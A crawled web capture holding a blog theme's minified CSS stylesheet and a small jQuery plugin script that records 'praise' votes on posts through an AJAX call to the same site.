14px;transition-duration: .5s}.link-all a:hover {border: 1px solid #c01e22;background: #c01e22;color: #fff}.link-page {margin: 0 -2px}.cx7 {float: left;padding: 2px;min-height: 1px}.tab-site {overflow: hidden;margin: 0 0 10px;padding-bottom: 10px;background: #fff}.tab-bd {margin-top: -1px;padding: 10px 20px}.tab-bd li {float: left;overflow: hidden;padding: 0 15px 5px 20px;width: 48%;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal;line-height: 210%}.tab-bd li a {color: #555}.tab-bd li a:hover {color: #333;text-decoration: underline}.tit {height: 42px;line-height: 42px}.tit .name {float: left;padding-left: 35px;color: #666;font-weight: 700;font-size: 18px}.tit .keyword {float: right;color: #5b5a5a;font-size: 9pt}.tit .keyword a {display: inline;margin-right: 8px;padding: 3px 6px;padding: 3px 8px;border: 0;border-radius: 3px;background: #efefef;color: #909090;text-shadow: .1em .1em .1em #fff;font-size: 14px}.tit .keyword a:hover {background: #e1e1e1;color: #535353;text-shadow: none}.social-main {margin: 20px 0 0}.social-main .like a {float: left;padding: 6px 9pt;width: 90pt;border: 1px solid;border-color: #ccc;border-radius: 4px;color: #333;vertical-align: middle;text-align: center;line-height: 30px}.social-main .like a:hover {border-color: #adadad;background-color: #ebebeb;color: #333}.clr {zoom: 1}.social-main .like i {margin: 0 5px 0 0;color: #333;font-style: normal}.social-main .bdsharebuttonbox {float: right !important}.social-main .bdsharebuttonbox .s-txt {float: left;margin-top: 5px;color: #999;font-size: 14px;line-height: 34px}.post-navigation {clear: both;margin: 20px 0 -10px}.post-navigation div {position: relative;display: block;width: 50%;color: #999;font-size: 14px}.post-previous {float: left;padding-left: 40px}.post-next,.post-previous {overflow: hidden;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal}.post-next {float: right;padding-right: 40px;text-align: right}.post-navigation div span {display: block;color: #999;font-size: 80%}.post-navigation div a:after {position: absolute;top: 34%;margin-top: -11px;height: 22px;color: #ccc;font-size: 60px;line-height: 22px}.post-previous a:after {left: 0;content: "\00AB"}.post-next a:after {right: 0;content: "\00BB"}.nav-single-c a {color: #b6b6b6;text-align: center;font-size: 50px}.nav-single-c a:hover {color: #555}.meta-nav-l {right: 0}.meta-nav-l,.meta-nav-r {position: fixed;top: 45%;z-index: 1;width: 75pt}.meta-nav-r {left: 0}.new_cat ul {padding: 8px 15px 0}.new_cat li {border-bottom: 1px dotted #cbcbcb}.new_cat li a {display: block;padding: 9pt 0;width: 100%;height: 100%}.new_cat li .time {float: left;width: 78px;height: 36px;background: #f2f2f2;color: #616161;text-align: center;font-size: 9pt;font-family: arial;line-height: 36px}.new_cat li .time span {display: inline-block}.new_cat li .time span.r {margin-right: 2px;width: 30px;text-align: right;font-size: 22px}.new_cat li .time span.y {position: relative;bottom: 1px;margin-left: 5px;font-size: 9pt}.new_cat li .title {overflow: hidden;padding-left: 9pt;height: 36px;color: #3f3f3f;white-space: normal;font-size: 14px;line-height: 18px}.new_cat li.hov {border-bottom: 1px dotted #c01e22}.new_cat li.hov .time {background: #c01e22;color: #fff}.new_cat li.hov .title {color: #c01e22}#related-medias .media-list .item {margin: 0;padding: 15px 0 10px;line-height: 120%}#related-medias .media-list .img-wrap {overflow: hidden;width: 58px;height: 58px;border: 1px solid #e8e8e8;border-radius: 50%;background-color: #e8e8e8}#related-medias .media-list .img-wrap img {padding: 0 !important;width: 100%;height: 100%}#related-medias .media-list .media-info {overflow: hidden;padding-left: 14px;height: 60px;font-size: 0}#related-medias .media-list .media-inner {display: inline-block;width: 100%;vertical-align: middle}#related-medias .media-list .media-inner .media-name {display: inline-block;overflow: hidden;max-width: 100%;color: #c01e22;text-overflow: ellipsis;white-space: nowrap;font-size: 1pc}#related-medias .media-list .media-inner .media-des {overflow: hidden;height: 30px;color: #505050;text-overflow: ellipsis;white-space: normal !important;font-size: 14px;line-height: 15px}#related-medias .media-list .media-inner .media-des .wp-smiley {height: 14px !important;max-height: 14px !important}.y-left {float: left}#top_post_filter {padding: 0 15px;border-bottom: 1px solid #e5e5e5}#top_post_filter li {float: left;width: 33.3%;height: 43px;color: #999;text-align: center;font-size: 1pc;line-height: 43px}#top_post_filter .top_post_filter_active,#top_post_filter li:hover {border-bottom: 3px solid #c01e22;color: #333;font-weight: 700;cursor: pointer}a.top_post_item {display: block;padding: 15px;width: 100%;border-bottom: 1px dashed #ddd}a.top_post_item img {position: relative;float: left;margin-right: 8px;width: 75px;height: 75px;border-radius: 2px}.news-inner p {overflow: hidden;height: 55px;line-height: 25px}.news-inner .views {float: right;color: #999}a.top_post_item:hover img {box-shadow: 0 0 3px 2px #ddd}a.top_post_item:hover p {color: #c01e22}a.top_post_item_no_border {border-bottom: 0}.widget_authors .border_gray {margin-bottom: 0}#alert_box_tags {padding-top: 20px}.alert_box_tags_item a {float: left;display: block;margin-bottom: 24px;margin-left: 20px;padding: 8px;min-width: 5pc;border: 1px solid #ccc;border-radius: 15px;color: #333;text-align: center;font-size: 14px}.alert_box_tags_item a:hover {background: #ebebeb;color: #333}#alert_box_more {margin: 0 auto;width: 562px}.alert_box_more_main a {float: left;margin-left: 10px;padding-top: 9pt;color: #999;text-align: center;font-size: 18px}.alert_box_more_left,.alert_box_more_right {float: left;margin-top: 24px;margin-left: 9pt;width: 174px;height: 1px;background: #e5e5e4}.cat-site .item {position: relative;float: left;overflow: hidden;width: auto;height: auto;max-width: 100%}.cat-site .item:hover {box-shadow: 0 4px 10px rgba(0, 0, 0, .2)}.cat-site .item .txt a {z-index: 2;overflow: hidden;padding: 0 10px;color: #fff;text-align: center;font-size: 14px;line-height: 30px}.cat-site .item .txt a,.cat-site .item .txt-bg {position: absolute;bottom: 0;width: 100%;height: 30px}.cat-site .item .txt-bg {left: 0;background: #000;opacity: .5;filter: alpha(opacity=50);-moz-opacity: .5;-khtml-opacity: .5}.cat-site .item a {color: #333}.cat-site .item img {position: relative;overflow: hidden;width: auto;height: auto;max-width: 100%;border: none;border-radius: 3px;vertical-align: middle}.list-date {float: right;color: #999}.cat-box .cat-title .catmore a {right: 0;float: right;margin-right: 15px;border-bottom: none;color: #999;font-size: 14px}.cat-box .cat-title .catmore a:hover {text-decoration: underline}.danlan .cat-box .cat-title .catmore a {right: 0;float: right;margin-right: 15px;border-bottom: none;color: #999;font-size: 14px}.danlan .cat-box .cat-title .catmore a:hover {text-decoration: underline}.cat-dt .entry-header h2 {overflow: hidden;margin: 0 0 15px;width: auto;height: 30px;color: #333;font-weight: 700;font-size: 18px;line-height: 30px}.cat-dt .thumbnail,.cat-dt .thumbnail a img {border-radius: 0;box-shadow: none}.cat-dt .thumbnail:hover {box-shadow: 0 4px 10px rgba(0, 0, 0, .2)}.cat-dt {overflow: hidden;margin-bottom: 15px;padding: 10px 0 5px;border-bottom: 1px dashed #ddd}.cat-dt:hover {box-shadow: 0 0 6px 3px #ddd}.cat-dt .archive-tag {margin-top: 15px}.cat-lists .item-st {position: relative;float: left;margin: 10px 0;padding: 0 15px 10px;width: 33.33%;background: #fff}.cat-lists .item-st:hover {z-index: 1;box-shadow: 0 0 6px 3px #ddd}.cat-lists .item-st a {color: #333}.cat-lists .item-st .thimg {overflow: hidden}.cat-lists .item-st .thimg img {overflow: hidden;width: auto;height: auto;max-width: 100%;border: none;border-radius: 3px;vertical-align: middle}.cat-lists .item-st h3 {overflow: hidden;margin: 5px 0;height: 40px;color: #333;text-overflow: ellipsis;font-weight: blod;font-size: 14px;line-height: 20px}.cat-lists .item-st p {overflow: hidden;height: 40px;color: #656565;font-weight: 400;font-size: 9pt;line-height: 20px}.cat-lists .item-st .pricebtn {margin: 0;height: auto;color: #999;font-size: 9pt;line-height: 14px}.cat-lists .item-st .pricebtn .views {float: right}.line-one .cat-site {margin: 0}.cat-one-list li {overflow: hidden;margin: 0 40px 0 0;text-overflow: ellipsis;white-space: nowrap;line-height: 210%}.line-one-thumbnail {float: left;overflow: hidden;margin: 0 15px 0 0;width: 15pc;height: 10pc;transition-duration: .3s}.line-one-thumbnail a img {overflow: hidden;width: auto;height: auto;max-width: 100%;border-radius: 3px}.line-one-thumbnail:hover {box-shadow: 0 4px 10px rgba(0, 0, 0, .2)}#tag_cloud_widget {position: relative;margin: 10px auto;width: 15pc;height: 15pc}#tag_cloud_widget a {position: absolute;top: 0;left: 0;padding: 3px 5px;box-shadow: 0 1px 1px rgba(0, 0, 0, .08);color: #fff;text-align: center;text-overflow: ellipsis;whitewhite-space: nowrap}#tag_cloud_widget a:hover {display: block;background: #d02f53}#tag_cloud_widget a:nth-child(n) {display: inline-block;margin: 0 10px 15px 0;border-radius: 3px;background: #666;line-height: 18px}#tag_cloud_widget a:nth-child(2n) {background: #d1a601}#tag_cloud_widget a:nth-child(3n) {background: #286c4a}#tag_cloud_widget a:nth-child(5n) {background: #518ab2}#tag_cloud_widget a:nth-child(4n) {background: #c91d13}#tag_cloud_widget a {background: #999;line-height: 15px}.single-content fieldset {margin: 0 0 10px;padding: 5px 15px;border: 1px solid #ddd}.single-content legend {padding: 5px;font-weight: 700}.social-main .shang i {margin: 0 5px 0 0;color: #fff;font-style: normal}.social-main .shang a {float: left;margin-left: 30px;padding: 6px 9pt;width: 5pc;border: 1px solid;border-color: #e94c3d;border-radius: 4px;background: #e94c3d;color: #fff;vertical-align: middle;text-align: center;line-height: 30px}.dashang {position: relative;z-index: 0}.dashang:hover {z-index: 50;background-color: transparent}.dashang span {position: absolute;left: -10px;visibility: hidden;padding: 5px 5px 0;color: #000;text-decoration: none}.dashang span img {margin: 0;padding: 2px 2px 0;height: 300px;max-width: 452px;border-width: 0}.dashang:hover span {top: -20pc;left: -10pc;visibility: visible}#gallery {position: relative;padding: 5px;border: 1px solid #ebebeb;border-radius: 3px;background: #f3f3f3}#gallery a {float: none !important}#gallery ul li {margin: 5px}#gallery .rslides_nav {top: 45%}#gallery .rslides_tabs {bottom: 30px;padding: 10px;text-align: right}.rslides_nav {position: absolute;top: 56%;left: 0;z-index: 3;display: none;overflow: hidden;margin-top: -45px;width: 50px;height: 50px;border-radius: 2px;background: #000 !important;background: 0 0 rgba(0, 0, 0, .5);color: #fff !important;text-align: center;text-decoration: none;font-size: 50px;line-height: 45px;opacity: .5;filter: alpha(opacity=50)}#gallery:hover .rslides_nav,#slideshow:hover .rslides_nav {display: block}.rslides_nav .prev {z-index: 9999}.rslides_nav.next {right: 0;left: auto}.pinglunqs {float: right;padding: 2px 10px;border-radius: 2px;color: #fff}.plshafa {background: #fd5d3c}.plbandeng {background: #d270fb}.pldiban {background: #4aca6d}#kpxgwz .cat-lists .item-st {padding: 0 5px;margin: 2px 0;}#kpxgwz .cat-site {padding: 0;}#kpxgwz .cat-lists .item-st p {font-weight: normal;font-size: 14px;line-height: 20px;height: 40px;overflow: hidden;text-overflow: ellipsis;margin: 5px 0;}.nbs-flexisel-container {position: relative;margin: 0 0 10px;padding: 0 10px;max-width: 100%;border: 1px solid #ddd;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .04)}.nbs-flexisel-ul {position: relative;margin: 0;padding: 0;width: 9999px;text-align: center}.nbs-flexisel-inner {float: left;overflow: hidden;width: 100%}.nbs-flexisel-item {position: relative;float: left;margin: 0;padding: 0;line-height: 0;cursor: pointer}.nbs-flexisel-item img {position: relative;margin-top: 10px;padding: 0 10px;height: auto;max-width: 100%;max-width: 250px\9;cursor: pointer;-webkit-transition: -webkit-transform .3s linear;transition: transform .3s linear}.nbs-flexisel-item:hover img {transition: All .7s ease;-webkit-transform: scale(.9);-moz-transform: scale(.9);-o-transform: scale(.9);-ms-transform: scale(.9)}.nbs-flexisel-nav-left,.nbs-flexisel-nav-right {position: absolute;top: 20px !important;z-index: 100;width: 30px;height: 30px;border: 1px solid #ddd;border-radius: 2px;background: #fff;background: hsla(0, 0%, 100%, .8);color: #999;text-align: center;font-size: 20px;cursor: pointer;filter: alpha(opacity=80)}.nbs-flexisel-nav-left {right: 66px}.nbs-flexisel-nav-right {right: 30px}.flexisel-h-title {overflow: hidden;margin: 0 10px 5px;text-align: center;text-overflow: ellipsis;white-space: nowrap;line-height: 30px}.aboutme {position: relative;font-size: 18px;display: block}#aboutme_widget ul {overflow: hidden;padding: 8px 0}#aboutme_widget span {display: block}#zhanzhangxinxi .textwidget,#zhanzhangxinxi .textwidget img {padding: 0}#zhanzhangxinxi {border: none;background: #e6e6e6}#aboutme_widget a:hover {color: #fff;border: 1px solid #fff}#aboutme_widget .toutiao a:hover {color: #fff;background: #d28300;border: 1px solid #d28300}#aboutme_widget .weixin a:hover {color: #fff;background: #248a34;border: 1px solid #248a34}#aboutme_widget .tsina a:hover {color: #fff;background: #c40000;border: 1px solid #c40000}#aboutme_widget .tqq a:hover {color: #fff;background: #4e91d1;border: 1px solid #4e91d1}#aboutme_widget .fauser a {color: #b686d7;border: 1px solid #b686d7}#aboutme_widget .fahome a {color: #949fd8;border: 1px solid #949fd8}#aboutme_widget .toutiao a {color: #d28300;border: 1px solid #d28300}#aboutme_widget .weixin a {color: #248a34;border: 1px solid #248a34}#aboutme_widget .tsina a {color: #c40000;border: 1px solid #c40000}#aboutme_widget .tqq a {color: #4e91d1;border: 1px solid #4e91d1}#aboutme_widget .weixin span {position: absolute;visibility: hidden;padding: 5px;border: 1px dashed gray;background-color: #ffffe0;color: #000;text-decoration: none;z-index: 999;}#aboutme_widget img {margin: 0;padding: 2px;height: 90pt;max-width: 90pt}#aboutme_widget .weixin:hover span {top: 50px;left: 0;visibility: visible}.Author-recommend {text-align: center}.Author-recommendation {width: 100%;float: left;position: relative;min-height: 1px;padding: 0}.zzavatar img {min-width: 80px;min-height: 80px;border: 1px solid #ddd;border-radius: 50%}.Author-recommend .wrap .description {margin: 10px auto 5px;max-width: 80%;height: 50px;font-size: 13px;line-height: 25px}.Author-recommend .wrap {height: 200px;margin-top: 58px;padding: 0 15px;border: 1px solid #e6e6e6;border-radius: 4px;background: #fff}#aboutme_widget li {float: left;width: 18%;margin: 0 1%;height: 40px;line-height: 38px}#aboutme_widget a {color: #999;width: 40px;display: block;text-align: center;margin: 0 auto;border-radius: 25px;border: none}#aboutme_widget .fauser a:hover {color: #fff;background: #b686d7;border: 1px solid #b686d7}#aboutme_widget .fahome a:hover {color: #fff;background: #949fd8;border: 1px solid #949fd8}.Author-recommend .wrap:hover {box-shadow: 0 5px 20px rgba(0, 0, 0, .1)}.Author-recommend .wrap .zzavatar {width: 80px;height: 80px;margin-top: -40px;display: inline-block;background-color: #fff}.Author-recommend .wrap .zzavatar img {vertical-align: baseline}.Author-recommend .wrap .zzavatar {border-radius: 40px}.Author-recommend .wrap h4 {font-size: 21px;font-weight: 700}.ias-spinner {background: url(../image/loading.gif) no-repeat center;float: inherit;width: 98%;margin: 0 auto;height: 35px}.ias-trigger-next {cursor: pointer;float: inherit;text-align: center;margin: 10px auto 0;padding: 0 11px 10px}.ias-trigger-next a {background: #fff;color: #333;padding: 6px 11px;line-height: 100%;border: 1px solid #ddd;border-radius: 2px;box-shadow: 0 1px 1px rgba(0, 0, 0, .04)}.ias-trigger-next a:hover {color: #333;background-color: #ebebeb;border-color: #adadad}.ias-trigger-next i {margin-right: 5px}@media screen and (min-width:280px) {.pagination {float: right}.pagination a,.pagination a:visited {margin: 0 0 10px 5px;box-shadow: 0 1px 1px rgba(0, 0, 0, .03)}.pagination .current,.pagination .dots,.pagination a,.pagination a:visited {float: left;padding: 8px 11px;border: 1px solid #ebebeb;border-radius: 2px;background: #fff;line-height: 100%}.pagination .current,.pagination .dots {margin: 0 0 0 5px}.pagination a:hover,.pagination span.current {border: 1px solid #c01e22;background: #c01e22;color: #fff}.current-page-selector,.pages,.screen-reader-text {display: none}.cx7 {width: 50%;transition-duration: .5s}}@media screen and (min-width:300px) {.xl3 {float: left;width: 50%}}@media screen and (min-width:550px) {.cx7 {width: 33.33333333%;transition-duration: .5s}}@media screen and (min-width:700px) {.cx7 {width: 25%;transition-duration: .5s}}@media screen and (min-width:900px) {#main-search.shadow {position: fixed;right: 0;left: 0;z-index: 999;margin: -25px auto 0;border-radius: 2px;box-shadow: 0 0 4px rgba(0, 0, 0, .3)}.cx7 {width: 20%;transition-duration: .5s}}@media screen and (min-width:1024px) {.cx7 {width: 14.2857%;transition-duration: .5s}}@media screen and (min-width:1100px) {.xm3 {float: left;width: 50%}}@media screen and (max-width:1300px) {.nav-single-c a {display: none}}@media screen and (max-width:1100px) {#colophon,#content,.breadcrumb,.footer-widget {width: 100%}.follow {width: 28%}#colophon {width: auto}#main-search,#mobile-nav,.breadcrumb {width: 100%}#plinks .plinks ul li {width: 90pt}#footer .foot,#top-menu,.top-nav {width: 100%}}@media screen and (max-width:1024px) {.nbs-flexisel-item img {width: 230px\9;transition-duration: .5s}}@media screen and (max-width:1000px) {.foot .p2 {width: 100%}.foot .p2 li {width: 25%}.foot .p2 .site-info {text-align: center}.foot .p3 {display: none}}@media screen and (max-width:900px) {#primarys .cat-lists .item-st {width: 31.333%}.ad-r {display: none}#primary,.ad-l {width: 99.9%}#sidebar,.add-info,.authorbio {display: none}#anchor {top: -43px}.r-hide {display: none}}@media only screen and (max-width:900px) {#menu-box {transition: all 0s ease 0s}#navigation-toggle {float: none;display: block;padding: 0 8px;vertical-align: top}#site-nav .nav-menu {display: none}.nav-search {position: absolute;top: 0;right: 0;margin: 7px 10px 0 0;padding: 0 8px;color: #999;vertical-align: top}#main-search.shadow,#mobile-nav.shadow {position: fixed;right: 0;left: 0;z-index: 999;margin: 10px auto 0}#masthead,#menu-box,#menu-box.shadow {height: 40px}.main-nav {position: absolute;top: 0;left: 0;margin: 7px 0 0 10px}#site-nav-wrap {margin: 0;min-height: 30px}.logo-site {position: relative;float: none;margin: 0;padding: 5px 0 0;height: 30px;text-align: center}.site-title img {width: 99pt;height: 30px}.logo-site .site-title {position: absolute;top: 80%;left: 50%;-webkit-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%)}.logo-site .site-title a {font-size: .7em}.logo-site p {display: none}.nav-set {margin: 0 15px 0 0}.mobile-search {margin: 0 0 5px 20px;padding: 0 8px 2px;height: 25px;border: 1px solid #ebebeb;background: #fff;font-size: 13px}#top-header {display: none}}@media screen and (max-width:768px) {.readers a.item-top {width: 48%}#plinks .plinks ul li {width: 130px}#links,.footer-tag {display: none}.entry-content .archive-content {overflow: hidden;height: 84px}.archive-tag {margin-top: 0}}@media screen and (max-width:720px) {#inf-d {width: 70%}.search-inf {display: none}.mzdh_list li {padding: 5px !important;width: 90pt !important}}@media screen and (max-width:667px) {.entry-content .archive-content {height: 75px}}@media screen and (max-width:620px) {#primarys .cat-lists .item-st {width: 48%}.archive-tag,.recommend-items {display: none}.entry-meta .post_cat a {color: #a9a9a9}.entry-meta .post_cat {font-weight: 400}.entry-header h1 {background: #fff;box-shadow: 0 1px 1px transparent;text-align: center}.cat-box .thumbnail {width: 75pt;height: 75px}.cat-box .cat-main {overflow: hidden;height: 75px}.archive-list .archive-content,.entry-content .cat {display: none}.archive-list .entry-header h2 {font-weight: 400;font-size: 14px}.entry-more {display: none}.thumbnail {margin: 0 10px 0 0;width: 75pt;height: 67px}.aside-cat,.thumbnail .cat {display: none}.entry-meta {left: 15px;display: inline;padding: 0}.format-aside .entry-meta {float: left}.xiaoshi {display: none}.xl3 {width: 100%}}@media screen and (max-width:600px) {.single-content p {margin: 0 0 10px}.liubaixx {display: none}.single_info {text-align: left}.entry-header h1 {padding: 0;text-align: left}.archive-list {padding: 10px 10px 5px}.cat-dt .archive-tag .date,.cat-dt .archive-tag .views {display: none}.rslides_nav {top: 62%}}@media screen and (max-width:480px) {.wzzzxiaoshi,.pic-num,.pricebtn {display: none}.commentzpb-list .children li {margin-left: 0}.children p {padding-left: 60px}.children .avatar {width: 50px;height: 50px}.social-main .bdsharebuttonbox {float: left !important}.tab-bd li {margin: 0;padding: 0 5px 5px;width: 95%}.single_info {margin-bottom: 5px;padding: 0 0 2px}.xl3 {width: 100%}.cat-dt .archive-content {height: 40px !important;line-height: 20px}.cat-dt .entry-header h2 {float: left;margin: 0 0 5px;padding: 0 15px 10px;height: 22px;font-weight: 400;font-size: 14px;line-height: 20px}.cat-lists .item-st h3 {font-weight: 400}.line-big {margin: 0 -3px}.cat-lists .item-st {margin: 0;padding: 0 5px 5px;width: 50%}#primarys .cat-site {padding: 0}.line-one-thumbnail {margin: 0;width: 100%;height: 135px}.single-content {font-size: 1pc;font-size: 1.6rem}.fontsmall {font-size: 18px;font-size: 1.8rem}.cat-dt .entry-content,.dengji,.entry-meta .edit-link,.p-content,.plxiaoshi,.slider-caption {display: none}.foot .ps {margin-bottom: 0;height: 25px}.foot .p2 {padding: 0;height: 25px}.foot .p2 .site-info {padding: 0}.entry-header h2 {margin: 0 0 2px;height: 46px;text-align: justify;line-height: 22px}.entry-meta {overflow: hidden;word-break: break-all}.entry-meta {height: 21px}.entry-meta .date {margin-right: 0}.entry-meta .post_spliter {margin-right: 2px;margin-left: 2px}.commentzpb-list li {position: relative;margin: 0}.entry-header h1 {font-weight: 600;font-size: 20px;font-size: 2rem;line-height: 30px}.single-content h2 {padding: 5px 0 5px 10px;font-size: 1pc;font-size: 1.6rem}}@media screen and (max-width:440px) {.readers a.item-top {width: 98%}.post {padding: 15px}.single-content h2 {margin: 10px -15px}.single-content h3,.single-content h4,.single-content h5 {margin: 0 0 10px;text-indent: 0}.entry-meta {bottom: 10px}.single-content ol li,.single-content ul li {margin: 0 10px;line-height: 190%}.single-content p {text-indent: 0}}@media screen and (max-width:320px) {.btxiaoshi,.entry-meta .comment,.single_info .comment,.tools {display: none}}@media screen and (max-width:240px) {.cat-list .list-date,.entry-meta .views,.single_info .views {display: none}}/* 站点动态时间轴 */#teamnewslist ol {list-style: none;margin-left: 36px;padding-left: 14px;border-left: 2px solid #eee;font-size: 18px;color: #666;}#teamnewslist b {font-size: 12px;font-weight: normal;color: #999;display: block;position: relative;margin-bottom: 5px;}#teamnewslist b::after {position: absolute;top: 6px;left: -22px;content: '';width: 14px;height: 14px;border-radius: 50%;background-color: #fff;border: 2px solid #ccc;box-shadow: 2px 2px 0 rgba(255, 255, 255, 1), -2px -2px 0 rgba(255, 255, 255, 1)}#teamnewslist li {list-style: none;margin: 0 0 20px 0;line-height: 100%;}#teamnewslist li:hover {color: #555;}#teamnewslist li:hover b::after {border-color: #C01E22;}#teamnewslist li:hover b {color: #C01E22;}/* 站点动态时间轴 */

--- FILE ---
content_type: application/javascript
request_url: https://www.mainblog.cn/zb_users/plugin/sf_praise_sdk/js/sf_praise_sdk.js
body_size: 608
content:
jQuery(document).ready(function($){ 
	$(document).delegate(".sf-praise-sdk[sfa='click']","click",function(event) {
		var postid=$(this).attr("data-postid");
		var value=$(this).attr("data-value");
		var okfunction=$(this).attr("data-ok");
		var checkfunction=$(this).attr("data-check");
		var errorfunction=$(this).attr("data-error");
		$.ajax({
			type:'post',
			async:true,
			url:bloghost + "zb_users/plugin/sf_praise_sdk/save.php?"+new Date(),
			data:{
				sf_praise_value:value,
				postid:postid
			},
			dataType:'html',
			success:function(data){
				if(data=="ok"){
					try{
						var ob=$(".sf-praise-sdk[data-postid='"+postid+"'][data-value='"+value+"'][sfa='num']");
						if(ob!=null){
							var sint=parseInt(ob.html(),10);
							sint++;
							ob.html(sint);
						}
					}catch(E){}
					if(okfunction!=null && okfunction!=""){
						try{
							eval(okfunction+"("+postid+","+value+")");
						}catch(E){};
					}
				}else if(data=="check"){
					if(checkfunction!=null && checkfunction!=""){
						try{
							eval(checkfunction+"("+postid+","+value+")");
						}catch(E){};
					}else{
						alert("你已经投过一次了，还想投么(￣口￣)！！！");
					}
				}else{
					if(errorfunction!=null && errorfunction!=""){
						try{
							eval(errorfunction+"("+postid+","+value+")");
						}catch(E){};
					}
				}
			}
		});
	});
});